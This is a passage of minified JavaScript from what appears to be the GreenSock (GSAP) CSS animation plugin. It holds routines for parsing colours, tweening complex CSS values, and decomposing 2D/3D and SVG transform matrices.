				te = H.calculateOffset = function (e, t, i) {
					if ("absolute" !== J(e, "position", i)) return 0;
					var n = "left" === t ? "Left" : "Top",
						r = J(e, "margin" + n, i);
					return e["offset" + n] - (ee(e, t, parseFloat(r), r.replace(S, "")) || 0)
				},
				ie = function (e, t) {
					var i, n, r, a = {};
					if (t = t || K(e, null))
						if (i = t.length)
							for (; --i > -1;) r = t[i], r.indexOf("-transform") !== -1 && Pe !== r || (a[r.replace(k, O)] = t.getPropertyValue(r));
						else
							for (i in t) i.indexOf("Transform") !== -1 && ke !== i || (a[i] = t[i]);
					else if (t = e.currentStyle || e.style)
						for (i in t) "string" == typeof i && void 0 === a[i] && (a[i.replace(k, O)] = t[i]);
					return q || (a.opacity = W(e)), n = Ye(e, t, !1), a.rotation = n.rotation, a.skewX = n.skewX, a.scaleX = n.scaleX, a.scaleY = n.scaleY, a.x = n.x, a.y = n.y, Ie && (a.z = n.z, a.rotationX = n.rotationX, a.rotationY = n.rotationY, a.scaleZ = n.scaleZ), a.filters && delete a.filters, a
				},
				ne = function (e, t, i, n, r) {
					var a, s, o, l = {},
						c = e.style;
					for (s in i) "cssText" !== s && "length" !== s && isNaN(s) && (t[s] !== (a = i[s]) || r && r[s]) && s.indexOf("Origin") === -1 && ("number" != typeof a && "string" != typeof a || (l[s] = "auto" !== a || "left" !== s && "top" !== s ? "" !== a && "auto" !== a && "none" !== a || "string" != typeof t[s] || "" === t[s].replace(x, "") ? a : 0 : te(e, s), void 0 !== c[s] && (o = new ye(c, s, c[s], o))));
					if (n)
						for (s in n) "className" !== s && (l[s] = n[s]);
					return {
						difs: l,
						firstMPT: o
					}
				},
				re = {
					width: ["Left", "Right"],
					height: ["Top", "Bottom"]
				},
				ae = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
				se = function (e, t, i) {
					if ("svg" === (e.nodeName + "").toLowerCase()) return (i || K(e))[t] || 0;
					if (e.getCTM && Ve(e)) return e.getBBox()[t] || 0;
					var n = parseFloat("width" === t ? e.offsetWidth : e.offsetHeight),
						r = re[t],
						a = r.length;
					for (i = i || K(e, null); --a > -1;) n -= parseFloat(J(e, "padding" + r[a], i, !0)) || 0, n -= parseFloat(J(e, "border" + r[a] + "Width", i, !0)) || 0;
					return n
				},
				oe = function (e, t) {
					if ("contain" === e || "auto" === e || "auto auto" === e) return e + " ";
					null != e && "" !== e || (e = "0 0");
					var i, n = e.split(" "),
						r = e.indexOf("left") !== -1 ? "0%" : e.indexOf("right") !== -1 ? "100%" : n[0],
						a = e.indexOf("top") !== -1 ? "0%" : e.indexOf("bottom") !== -1 ? "100%" : n[1];
					if (n.length > 3 && !t) {
						for (n = e.split(", ").join(",").split(","), e = [], i = 0; i < n.length; i++) e.push(oe(n[i]));
						return e.join(",")
					}
					return null == a ? a = "center" === r ? "50%" : "0" : "center" === a && (a = "50%"), ("center" === r || isNaN(parseFloat(r)) && (r + "").indexOf("=") === -1) && (r = "50%"), e = r + " " + a + (n.length > 2 ? " " + n[2] : ""), t && (t.oxp = r.indexOf("%") !== -1, t.oyp = a.indexOf("%") !== -1, t.oxr = "=" === r.charAt(1), t.oyr = "=" === a.charAt(1), t.ox = parseFloat(r.replace(x, "")), t.oy = parseFloat(a.replace(x, "")), t.v = e), t || e
				},
				le = function (e, t) {
					return "function" == typeof e && (e = e(v, g)), "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) : parseFloat(e) - parseFloat(t) || 0
				},
				ce = function (e, t) {
					return "function" == typeof e && (e = e(v, g)), null == e ? t : "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) + t : parseFloat(e) || 0
				},
				ue = function (e, t, i, n) {
					var r, a, s, o, l, c = 1e-6;
					return "function" == typeof e && (e = e(v, g)), null == e ? o = t : "number" == typeof e ? o = e : (r = 360, a = e.split("_"), l = "=" === e.charAt(1), s = (l ? parseInt(e.charAt(0) + "1", 10) * parseFloat(a[0].substr(2)) : parseFloat(a[0])) * (e.indexOf("rad") === -1 ? 1 : N) - (l ? 0 : t), a.length && (n && (n[i] = t + s), e.indexOf("short") !== -1 && (s %= r,
						s !== s % (r / 2) && (s = s < 0 ? s + r : s - r)), e.indexOf("_cw") !== -1 && s < 0 ? s = (s + 9999999999 * r) % r - (s / r | 0) * r : e.indexOf("ccw") !== -1 && s > 0 && (s = (s - 9999999999 * r) % r - (s / r | 0) * r)), o = t + s), o < c && o > -c && (o = 0), o
				},
				de = {
					aqua: [0, 255, 255],
					lime: [0, 255, 0],
					silver: [192, 192, 192],
					black: [0, 0, 0],
					maroon: [128, 0, 0],
					teal: [0, 128, 128],
					blue: [0, 0, 255],
					navy: [0, 0, 128],
					white: [255, 255, 255],
					fuchsia: [255, 0, 255],
					olive: [128, 128, 0],
					yellow: [255, 255, 0],
					orange: [255, 165, 0],
					gray: [128, 128, 128],
					purple: [128, 0, 128],
					green: [0, 128, 0],
					red: [255, 0, 0],
					pink: [255, 192, 203],
					cyan: [0, 255, 255],
					transparent: [255, 255, 255, 0]
				},
				pe = function (e, t, i) {
					return e = e < 0 ? e + 1 : e > 1 ? e - 1 : e, 255 * (6 * e < 1 ? t + (i - t) * e * 6 : e < .5 ? i : 3 * e < 2 ? t + (i - t) * (2 / 3 - e) * 6 : t) + .5 | 0
				},
				fe = s.parseColor = function (e, t) {
					var i, n, r, a, s, o, l, c, u, d, p;
					if (e)
						if ("number" == typeof e) i = [e >> 16, e >> 8 & 255, 255 & e];
						else {
							if ("," === e.charAt(e.length - 1) && (e = e.substr(0, e.length - 1)), de[e]) i = de[e];
							else if ("#" === e.charAt(0)) 4 === e.length && (n = e.charAt(1), r = e.charAt(2), a = e.charAt(3), e = "#" + n + n + r + r + a + a), e = parseInt(e.substr(1), 16), i = [e >> 16, e >> 8 & 255, 255 & e];
							else if ("hsl" === e.substr(0, 3))
								if (i = p = e.match(y), t) {
									if (e.indexOf("=") !== -1) return e.match(w)
								} else s = Number(i[0]) % 360 / 360, o = Number(i[1]) / 100, l = Number(i[2]) / 100, r = l <= .5 ? l * (o + 1) : l + o - l * o, n = 2 * l - r, i.length > 3 && (i[3] = Number(i[3])), i[0] = pe(s + 1 / 3, n, r), i[1] = pe(s, n, r), i[2] = pe(s - 1 / 3, n, r);
							else i = e.match(y) || de.transparent;
							i[0] = Number(i[0]), i[1] = Number(i[1]), i[2] = Number(i[2]), i.length > 3 && (i[3] = Number(i[3]))
						}
					else i = de.black;
					return t && !p && (n = i[0] / 255, r = i[1] / 255, a = i[2] / 255, c = Math.max(n, r, a), u = Math.min(n, r, a), l = (c + u) / 2, c === u ? s = o = 0 : (d = c - u, o = l > .5 ? d / (2 - c - u) : d / (c + u), s = c === n ? (r - a) / d + (r < a ? 6 : 0) : c === r ? (a - n) / d + 2 : (n - r) / d + 4, s *= 60), i[0] = s + .5 | 0, i[1] = 100 * o + .5 | 0, i[2] = 100 * l + .5 | 0), i
				},
				he = function (e, t) {
					var i, n, r, a = e.match(me) || [],
						s = 0,
						o = "";
					if (!a.length) return e;
					for (i = 0; i < a.length; i++) n = a[i], r = e.substr(s, e.indexOf(n, s) - s), s += r.length + n.length, n = fe(n, t), 3 === n.length && n.push(1), o += r + (t ? "hsla(" + n[0] + "," + n[1] + "%," + n[2] + "%," + n[3] : "rgba(" + n.join(",")) + ")";
					return o + e.substr(s)
				},
				me = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
			for (c in de) me += "|" + c + "\\b";
			me = new RegExp(me + ")", "gi"), s.colorStringFilter = function (e) {
				var t, i = e[0] + " " + e[1];
				me.test(i) && (t = i.indexOf("hsl(") !== -1 || i.indexOf("hsla(") !== -1, e[0] = he(e[0], t), e[1] = he(e[1], t)), me.lastIndex = 0
			}, t.defaultStringFilter || (t.defaultStringFilter = s.colorStringFilter);
			var ge = function (e, t, i, n) {
					if (null == e) return function (e) {
						return e
					};
					var r, a = t ? (e.match(me) || [""])[0] : "",
						s = e.split(a).join("").match(b) || [],
						o = e.substr(0, e.indexOf(s[0])),
						l = ")" === e.charAt(e.length - 1) ? ")" : "",
						c = e.indexOf(" ") !== -1 ? " " : ",",
						u = s.length,
						d = u > 0 ? s[0].replace(y, "") : "";
					return u ? r = t ? function (e) {
						var t, p, f, h;
						if ("number" == typeof e) e += d;
						else if (n && R.test(e)) {
							for (h = e.replace(R, "|").split("|"), f = 0; f < h.length; f++) h[f] = r(h[f]);
							return h.join(",")
						}
						if (t = (e.match(me) || [a])[0], p = e.split(t).join("").match(b) || [], f = p.length, u > f--)
							for (; ++f < u;) p[f] = i ? p[(f - 1) / 2 | 0] : s[f];
						return o + p.join(c) + c + t + l + (e.indexOf("inset") !== -1 ? " inset" : "")
					} : function (e) {
						var t, a, p;
						if ("number" == typeof e) e += d;
						else if (n && R.test(e)) {
							for (a = e.replace(R, "|").split("|"), p = 0; p < a.length; p++) a[p] = r(a[p]);
							return a.join(",")
						}
						if (t = e.match(b) || [], p = t.length, u > p--)
							for (; ++p < u;) t[p] = i ? t[(p - 1) / 2 | 0] : s[p];
						return o + t.join(c) + l
					} : function (e) {
						return e
					}
				},
				ve = function (e) {
					return e = e.split(","),
						function (t, i, n, r, a, s, o) {
							var l, c = (i + "").split(" ");
							for (o = {}, l = 0; l < 4; l++) o[e[l]] = c[l] = c[l] || c[(l - 1) / 2 >> 0];
							return r.parse(t, o, a, s)
						}
				},
				ye = (H._setPluginRatio = function (e) {
					this.plugin.setRatio(e);
					for (var t, i, n, r, a, s = this.data, o = s.proxy, l = s.firstMPT, c = 1e-6; l;) t = o[l.v], l.r ? t = Math.round(t) : t < c && t > -c && (t = 0), l.t[l.p] = t, l = l._next;
					if (s.autoRotate && (s.autoRotate.rotation = s.mod ? s.mod(o.rotation, this.t) : o.rotation), 1 === e || 0 === e)
						for (l = s.firstMPT, a = 1 === e ? "e" : "b"; l;) {
							if (i = l.t, i.type) {
								if (1 === i.type) {
									for (r = i.xs0 + i.s + i.xs1, n = 1; n < i.l; n++) r += i["xn" + n] + i["xs" + (n + 1)];
									i[a] = r
								}
							} else i[a] = i.s + i.xs0;
							l = l._next
						}
				}, function (e, t, i, n, r) {
					this.t = e, this.p = t, this.v = i, this.r = r, n && (n._prev = this, this._next = n)
				}),
				we = (H._parseToProxy = function (e, t, i, n, r, a) {
					var s, o, l, c, u, d = n,
						p = {},
						f = {},
						h = i._transform,
						m = z;
					for (i._transform = null, z = t, n = u = i.parse(e, t, n, r), z = m, a && (i._transform = h, d && (d._prev = null, d._prev && (d._prev._next = null))); n && n !== d;) {
						if (n.type <= 1 && (o = n.p, f[o] = n.s + n.c, p[o] = n.s, a || (c = new ye(n, "s", o, c, n.r), n.c = 0), 1 === n.type))
							for (s = n.l; --s > 0;) l = "xn" + s, o = n.p + "_" + l, f[o] = n.data[l], p[o] = n[l], a || (c = new ye(n, l, o, c, n.rxp[l]));
						n = n._next
					}
					return {
						proxy: p,
						end: f,
						firstMPT: c,
						pt: u
					}
				}, H.CSSPropTween = function (e, t, n, r, s, o, l, c, u, d, p) {
					this.t = e, this.p = t, this.s = n, this.c = r, this.n = l || t, e instanceof we || a.push(this.n), this.r = c, this.type = o || 0, u && (this.pr = u, i = !0), this.b = void 0 === d ? n : d, this.e = void 0 === p ? n + r : p, s && (this._next = s, s._prev = this)
				}),
				be = function (e, t, i, n, r, a) {
					var s = new we(e, t, i, n - i, r, -1, a);
					return s.b = i, s.e = s.xs0 = n, s
				},
				xe = s.parseComplex = function (e, t, i, n, r, a, o, l, c, d) {
					i = i || a || "", "function" == typeof n && (n = n(v, g)), o = new we(e, t, 0, 0, o, d ? 2 : 1, null, !1, l, i, n), n += "", r && me.test(n + i) && (n = [i, n], s.colorStringFilter(n), i = n[0], n = n[1]);
					var p, f, h, m, b, x, S, C, T, E, _, A, k, P = i.split(", ").join(",").split(" "),
						O = n.split(", ").join(",").split(" "),
						I = P.length,
						M = u !== !1;
					for (n.indexOf(",") === -1 && i.indexOf(",") === -1 || ((n + i).indexOf("rgb") !== -1 || (n + i).indexOf("hsl") !== -1 ? (P = P.join(" ").replace(R, ", ").split(" "), O = O.join(" ").replace(R, ", ").split(" ")) : (P = P.join(" ").split(",").join(", ").split(" "), O = O.join(" ").split(",").join(", ").split(" ")), I = P.length), I !== O.length && (P = (a || "").split(" "), I = P.length), o.plugin = c, o.setRatio = d, me.lastIndex = 0, p = 0; p < I; p++)
						if (m = P[p], b = O[p], C = parseFloat(m), C || 0 === C) o.appendXtra("", C, le(b, C), b.replace(w, ""), M && b.indexOf("px") !== -1, !0);
						else if (r && me.test(m)) A = b.indexOf(")") + 1, A = ")" + (A ? b.substr(A) : ""), k = b.indexOf("hsl") !== -1 && q, E = b, m = fe(m, k), b = fe(b, k), T = m.length + b.length > 6, T && !q && 0 === b[3] ? (o["xs" + o.l] += o.l ? " transparent" : "transparent", o.e = o.e.split(O[p]).join("transparent")) : (q || (T = !1), k ? o.appendXtra(E.substr(0, E.indexOf("hsl")) + (T ? "hsla(" : "hsl("), m[0], le(b[0], m[0]), ",", !1, !0).appendXtra("", m[1], le(b[1], m[1]), "%,", !1).appendXtra("", m[2], le(b[2], m[2]), T ? "%," : "%" + A, !1) : o.appendXtra(E.substr(0, E.indexOf("rgb")) + (T ? "rgba(" : "rgb("), m[0], b[0] - m[0], ",", !0, !0).appendXtra("", m[1], b[1] - m[1], ",", !0).appendXtra("", m[2], b[2] - m[2], T ? "," : A, !0), T && (m = m.length < 4 ? 1 : m[3], o.appendXtra("", m, (b.length < 4 ? 1 : b[3]) - m, A, !1))), me.lastIndex = 0;
					else if (x = m.match(y)) {
						if (S = b.match(w), !S || S.length !== x.length) return o;
						for (h = 0, f = 0; f < x.length; f++) _ = x[f], E = m.indexOf(_, h), o.appendXtra(m.substr(h, E - h), Number(_), le(S[f], _), "", M && "px" === m.substr(E + _.length, 2), 0 === f), h = E + _.length;
						o["xs" + o.l] += m.substr(h)
					} else o["xs" + o.l] += o.l || o["xs" + o.l] ? " " + b : b;
					if (n.indexOf("=") !== -1 && o.data) {
						for (A = o.xs0 + o.data.s, p = 1; p < o.l; p++) A += o["xs" + p] + o.data["xn" + p];
						o.e = A + o["xs" + p]
					}
					return o.l || (o.type = -1, o.xs0 = o.e), o.xfirst || o
				},
				Se = 9;
			for (c = we.prototype, c.l = c.pr = 0; --Se > 0;) c["xn" + Se] = 0, c["xs" + Se] = "";
			c.xs0 = "", c._next = c._prev = c.xfirst = c.data = c.plugin = c.setRatio = c.rxp = null, c.appendXtra = function (e, t, i, n, r, a) {
				var s = this,
					o = s.l;
				return s["xs" + o] += a && (o || s["xs" + o]) ? " " + e : e || "", i || 0 === o || s.plugin ? (s.l++, s.type = s.setRatio ? 2 : 1, s["xs" + s.l] = n || "", o > 0 ? (s.data["xn" + o] = t + i, s.rxp["xn" + o] = r, s["xn" + o] = t, s.plugin || (s.xfirst = new we(s, "xn" + o, t, i, s.xfirst || s, 0, s.n, r, s.pr), s.xfirst.xs0 = 0), s) : (s.data = {
					s: t + i
				}, s.rxp = {}, s.s = t, s.c = i, s.r = r, s)) : (s["xs" + o] += t + (n || ""), s)
			};
			var Ce = function (e, t) {
					t = t || {}, this.p = t.prefix ? Q(e) || e : e, l[e] = l[this.p] = this, this.format = t.formatter || ge(t.defaultValue, t.color, t.collapsible, t.multi), t.parser && (this.parse = t.parser), this.clrs = t.color, this.multi = t.multi, this.keyword = t.keyword, this.dflt = t.defaultValue, this.pr = t.priority || 0
				},
				Te = H._registerComplexSpecialProp = function (e, t, i) {
					"object" != typeof t && (t = {
						parser: i
					});
					var n, r, a = e.split(","),
						s = t.defaultValue;
					for (i = i || [s], n = 0; n < a.length; n++) t.prefix = 0 === n && t.prefix, t.defaultValue = i[n] || s, r = new Ce(a[n], t)
				},
				Ee = H._registerPluginProp = function (e) {
					if (!l[e]) {
						var t = e.charAt(0).toUpperCase() + e.substr(1) + "Plugin";
						Te(e, {
							parser: function (e, i, n, r, a, s, c) {
								var u = o.com.greensock.plugins[t];
								return u ? (u._cssRegister(), l[n].parse(e, i, n, r, a, s, c)) : (U("Error: " + t + " js file not loaded."), a)
							}
						})
					}
				};
			c = Ce.prototype, c.parseComplex = function (e, t, i, n, r, a) {
				var s, o, l, c, u, d, p = this.keyword;
				if (this.multi && (R.test(i) || R.test(t) ? (o = t.replace(R, "|").split("|"), l = i.replace(R, "|").split("|")) : p && (o = [t], l = [i])), l) {
					for (c = l.length > o.length ? l.length : o.length, s = 0; s < c; s++) t = o[s] = o[s] || this.dflt, i = l[s] = l[s] || this.dflt, p && (u = t.indexOf(p), d = i.indexOf(p), u !== d && (d === -1 ? o[s] = o[s].split(p).join("") : u === -1 && (o[s] += " " + p)));
					t = o.join(", "), i = l.join(", ")
				}
				return xe(e, this.p, t, i, this.clrs, this.dflt, n, this.pr, r, a)
			}, c.parse = function (e, t, i, n, a, s, o) {
				return this.parseComplex(e.style, this.format(J(e, this.p, r, !1, this.dflt)), this.format(t), a, s)
			}, s.registerSpecialProp = function (e, t, i) {
				Te(e, {
					parser: function (e, n, r, a, s, o, l) {
						var c = new we(e, r, 0, 0, s, 2, r, !1, i);
						return c.plugin = o, c.setRatio = t(e, n, a._tween, r), c
					},
					priority: i
				})
			}, s.useSVGTransformAttr = !0;
			var _e, Ae = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
				ke = Q("transform"),
				Pe = G + "transform",
				Oe = Q("transformOrigin"),
				Ie = null !== Q("perspective"),
				Me = H.Transform = function () {
					this.perspective = parseFloat(s.defaultTransformPerspective) || 0, this.force3D = !(s.defaultForce3D === !1 || !Ie) && (s.defaultForce3D || "auto")
				},
				De = _gsScope.SVGElement,
				Re = function (e, t, i) {
					var n, r = V.createElementNS("http://www.w3.org/2000/svg", e),
						a = /([a-z])([A-Z])/g;
					for (n in i) r.setAttributeNS(null, n.replace(a, "$1-$2").toLowerCase(), i[n]);
					return t.appendChild(r), r
				},
				Le = V.documentElement || {},
				Fe = function () {
					var e, t, i, n = m || /Android/i.test($) && !_gsScope.chrome;
					return V.createElementNS && !n && (e = Re("svg", Le), t = Re("rect", e, {
						width: 100,
						height: 50,
						x: 100
					}), i = t.getBoundingClientRect().width, t.style[Oe] = "50% 50%", t.style[ke] = "scaleX(0.5)", n = i === t.getBoundingClientRect().width && !(f && Ie), Le.removeChild(e)), n
				}(),
				Ne = function (e, t, i, n, r, a) {
					var o, l, c, u, d, p, f, h, m, g, v, y, w, b, x = e._gsTransform,
						S = Xe(e, !0);
					x && (w = x.xOrigin, b = x.yOrigin), (!n || (o = n.split(" ")).length < 2) && (f = e.getBBox(), 0 === f.x && 0 === f.y && f.width + f.height === 0 && (f = {
						x: parseFloat(e.hasAttribute("x") ? e.getAttribute("x") : e.hasAttribute("cx") ? e.getAttribute("cx") : 0) || 0,
						y: parseFloat(e.hasAttribute("y") ? e.getAttribute("y") : e.hasAttribute("cy") ? e.getAttribute("cy") : 0) || 0,
						width: 0,
						height: 0
					}), t = oe(t).split(" "), o = [(t[0].indexOf("%") !== -1 ? parseFloat(t[0]) / 100 * f.width : parseFloat(t[0])) + f.x, (t[1].indexOf("%") !== -1 ? parseFloat(t[1]) / 100 * f.height : parseFloat(t[1])) + f.y]), i.xOrigin = u = parseFloat(o[0]), i.yOrigin = d = parseFloat(o[1]), n && S !== je && (p = S[0], f = S[1], h = S[2], m = S[3], g = S[4], v = S[5], y = p * m - f * h, y && (l = u * (m / y) + d * (-h / y) + (h * v - m * g) / y, c = u * (-f / y) + d * (p / y) - (p * v - f * g) / y, u = i.xOrigin = o[0] = l, d = i.yOrigin = o[1] = c)), x && (a && (i.xOffset = x.xOffset, i.yOffset = x.yOffset, x = i), r || r !== !1 && s.defaultSmoothOrigin !== !1 ? (l = u - w, c = d - b, x.xOffset += l * S[0] + c * S[2] - l, x.yOffset += l * S[1] + c * S[3] - c) : x.xOffset = x.yOffset = 0), a || e.setAttribute("data-svg-origin", o.join(" "))
				},
				ze = function (e) {
					var t, i = j("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
						n = this.parentNode,
						r = this.nextSibling,
						a = this.style.cssText;
					if (Le.appendChild(i), i.appendChild(this), this.style.display = "block", e) try {
						t = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = ze
					} catch (e) {} else this._originalGetBBox && (t = this._originalGetBBox());
					return r ? n.insertBefore(this, r) : n.appendChild(this), Le.removeChild(i), this.style.cssText = a, t
				},
				Be = function (e) {
					try {
						return e.getBBox()
					} catch (t) {
						return ze.call(e, !0)
					}
				},
				Ve = function (e) {
					return !(!De || !e.getCTM || e.parentNode && !e.ownerSVGElement || !Be(e))
				},
				je = [1, 0, 0, 1, 0, 0],
				Xe = function (e, t) {
					var i, n, r, a, s, o, l = e._gsTransform || new Me,
						c = 1e5,
						u = e.style;
					if (ke ? n = J(e, Pe, null, !0) : e.currentStyle && (n = e.currentStyle.filter.match(M), n = n && 4 === n.length ? [n[0].substr(4), Number(n[2].substr(4)), Number(n[1].substr(4)), n[3].substr(4), l.x || 0, l.y || 0].join(",") : ""), i = !n || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, !ke || !(o = !K(e) || "none" === K(e).display) && e.parentNode || (o && (a = u.display, u.display = "block"), e.parentNode || (s = 1, Le.appendChild(e)), n = J(e, Pe, null, !0), i = !n || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, a ? u.display = a : o && We(u, "display"), s && Le.removeChild(e)), (l.svg || e.getCTM && Ve(e)) && (i && (u[ke] + "").indexOf("matrix") !== -1 && (n = u[ke], i = 0), r = e.getAttribute("transform"), i && r && (r.indexOf("matrix") !== -1 ? (n = r, i = 0) : r.indexOf("translate") !== -1 && (n = "matrix(1,0,0,1," + r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", i = 0))), i) return je;
					for (r = (n || "").match(y) || [], Se = r.length; --Se > -1;) a = Number(r[Se]), r[Se] = (s = a - (a |= 0)) ? (s * c + (s < 0 ? -.5 : .5) | 0) / c + a : a;
					return t && r.length > 6 ? [r[0], r[1], r[4], r[5], r[12], r[13]] : r
				},
				Ye = H.getTransform = function (e, i, n, r) {
					if (e._gsTransform && n && !r) return e._gsTransform;
					var a, o, l, c, u, d, p = n ? e._gsTransform || new Me : new Me,
						f = p.scaleX < 0,
						h = 2e-5,
						m = 1e5,
						g = Ie ? parseFloat(J(e, Oe, i, !1, "0 0 0").split(" ")[2]) || p.zOrigin || 0 : 0,
						v = parseFloat(s.defaultTransformPerspective) || 0;
					if (p.svg = !(!e.getCTM || !Ve(e)), p.svg && (Ne(e, J(e, Oe, i, !1, "50% 50%") + "", p, e.getAttribute("data-svg-origin")), _e = s.useSVGTransformAttr || Fe), a = Xe(e), a !== je) {
						if (16 === a.length) {
							var y, w, b, x, S, C = a[0],
								T = a[1],
								E = a[2],
								_ = a[3],
								A = a[4],
								k = a[5],
								P = a[6],
								O = a[7],
								I = a[8],
								M = a[9],
								D = a[10],
								R = a[12],
								L = a[13],
								F = a[14],
								z = a[11],
								B = Math.atan2(P, D);
							p.zOrigin && (F = -p.zOrigin, R = I * F - a[12], L = M * F - a[13], F = D * F + p.zOrigin - a[14]), p.rotationX = B * N, B && (x = Math.cos(-B), S = Math.sin(-B), y = A * x + I * S, w = k * x + M * S, b = P * x + D * S, I = A * -S + I * x, M = k * -S + M * x, D = P * -S + D * x, z = O * -S + z * x, A = y, k = w, P = b), B = Math.atan2(-E, D), p.rotationY = B * N, B && (x = Math.cos(-B), S = Math.sin(-B), y = C * x - I * S, w = T * x - M * S, b = E * x - D * S, M = T * S + M * x, D = E * S + D * x, z = _ * S + z * x, C = y, T = w, E = b), B = Math.atan2(T, C), p.rotation = B * N, B && (x = Math.cos(B), S = Math.sin(B), y = C * x + T * S, w = A * x + k * S, b = I * x + M * S, T = T * x - C * S, k = k * x - A * S, M = M * x - I * S, C = y, A = w, I = b), p.rotationX && Math.abs(p.rotationX) + Math.abs(p.rotation) > 359.9 && (p.rotationX = p.rotation = 0, p.rotationY = 180 - p.rotationY), B = Math.atan2(A, k), p.scaleX = (Math.sqrt(C * C + T * T + E * E) * m + .5 | 0) / m, p.scaleY = (Math.sqrt(k * k + P * P) * m + .5 | 0) / m, p.scaleZ = (Math.sqrt(I * I + M * M + D * D) * m + .5 | 0) / m, C /= p.scaleX, A /= p.scaleY, T /= p.scaleX, k /= p.scaleY, Math.abs(B) > h ? (p.skewX = B * N, A = 0, "simple" !== p.skewType && (p.scaleY *= 1 / Math.cos(B))) : p.skewX = 0, p.perspective = z ? 1 / (z < 0 ? -z : z) : 0, p.x = R, p.y = L, p.z = F, p.svg && (p.x -= p.xOrigin - (p.xOrigin * C - p.yOrigin * A), p.y -= p.yOrigin - (p.yOrigin * T - p.xOrigin * k))
						} else if (!Ie || r || !a.length || p.x !== a[4] || p.y !== a[5] || !p.rotationX && !p.rotationY) {
							var V = a.length >= 6,
								j = V ? a[0] : 1,
								X = a[1] || 0,
								Y = a[2] || 0,
								H = V ? a[3] : 1;
							p.x = a[4] || 0, p.y = a[5] || 0, l = Math.sqrt(j * j + X * X), c = Math.sqrt(H * H + Y * Y), u = j || X ? Math.atan2(X, j) * N : p.rotation || 0, d = Y || H ? Math.atan2(Y, H) * N + u : p.skewX || 0, p.scaleX = l, p.scaleY = c, p.rotation = u, p.skewX = d, Ie && (p.rotationX = p.rotationY = p.z = 0, p.perspective = v, p.scaleZ = 1), p.svg && (p.x -= p.xOrigin - (p.xOrigin * j + p.yOrigin * Y), p.y -= p.yOrigin - (p.xOrigin * X + p.yOrigin * H))
						}
						Math.abs(p.skewX) > 90 && Math.abs(p.skewX) < 270 && (f ? (p.scaleX *= -1, p.skewX += p.rotation <= 0 ? 180 : -180, p.rotation += p.rotation <= 0 ? 180 : -180) : (p.scaleY *= -1, p.skewX += p.skewX <= 0 ? 180 : -180)), p.zOrigin = g;
						for (o in p) p[o] < h && p[o] > -h && (p[o] = 0)
					}
					return n && (e._gsTransform = p, p.svg && (_e && e.style[ke] ? t.delayedCall(.001, function () {
						We(e.style, ke)
					}) : !_e && e.getAttribute("transform") && t.delayedCall(.001, function () {
						e.removeAttribute("transform")
					}))), p
				},
				He = function (e) {
					var t, i, n = this.data,
						r = -n.rotation * F,
						a = r + n.skewX * F,
						s = 1e5,
						o = (Math.cos(r) * n.scaleX * s | 0) / s,
						l = (Math.sin(r) * n.scaleX * s | 0) / s,
						c = (Math.sin(a) * -n.scaleY * s | 0) / s,
						u = (Math.cos(a) * n.scaleY * s | 0) / s,
						d = this.t.style,
						p = this.t.currentStyle;
					if (p) {
						i = l, l = -c, c = -i, t = p.filter, d.filter = "";
						var f, h, g = this.t.offsetWidth,
							v = this.t.offsetHeight,
							y = "absolute" !== p.position,
							w = "progid:DXImageTransform.Microsoft.Matrix(M11=" + o + ", M12=" + l + ", M21=" + c + ", M22=" + u,
							b = n.x + g * n.xPercent / 100,
							x = n.y + v * n.yPercent / 100;
						if (null != n.ox && (f = (n.oxp ? g * n.ox * .01 : n.ox) - g / 2, h = (n.oyp ? v * n.oy * .01 : n.oy) - v / 2, b += f - (f * o + h * l), x += h - (f * c + h * u)), y ? (f = g / 2, h = v / 2, w += ", Dx=" + (f - (f * o + h * l) + b) + ", Dy=" + (h - (f * c + h * u) + x) + ")") : w += ", sizingMethod='auto expand')", t.indexOf("DXImageTransform.Microsoft.Matrix(") !== -1 ? d.filter = t.replace(D, w) : d.filter = w + " " + t, 0 !== e && 1 !== e || 1 === o && 0 === l && 0 === c && 1 === u && (y && w.indexOf("Dx=0, Dy=0") === -1 || C.test(t) && 100 !== parseFloat(RegExp.$1) || t.indexOf(t.indexOf("Alpha")) === -1 && d.removeAttribute("filter")), !y) {
							var T, E, _, A = m < 8 ? 1 : -1;
							for (f = n.ieOffsetX || 0, h = n.ieOffsetY || 0, n.ieOffsetX = Math.round((g - ((o < 0 ? -o : o) * g + (l < 0 ? -l : l) * v)) / 2 + b), n.ieOffsetY = Math.round((v - ((u < 0 ? -u : u) * v + (c < 0 ? -c : c) * g)) / 2 + x), Se = 0; Se < 4; Se++) E = ae[Se], T = p[E], i = T.indexOf("px") !== -1 ? parseFloat(T) : ee(this.t, E, parseFloat(T), T.replace(S, "")) || 0, _ = i !== n[E] ? Se < 2 ? -n.ieOffsetX : -n.ieOffsetY : Se < 2 ? f - n.ieOffsetX : h - n.ieOffsetY, d[E] = (n[E] = Math.round(i - _ * (0 === Se || 2 === Se ? 1 : A))) + "px"
						}
					}
				},
				$e = H.set3DTransformRatio = H.setTransformRatio = function (e) {
					var t, i, n, r, a, s, o, l, c, u, d, p, h, m, g, v, y, w, b, x, S, C, T, E = this.data,
						_ = this.t.style,
						A = E.rotation,
						k = E.rotationX,
						P = E.rotationY,
						O = E.scaleX,
						I = E.scaleY,
						M = E.scaleZ,
						D = E.x,
						R = E.y,
						L = E.z,
						N = E.svg,
						z = E.perspective,
						B = E.force3D,
						V = E.skewY,
						j = E.skewX;
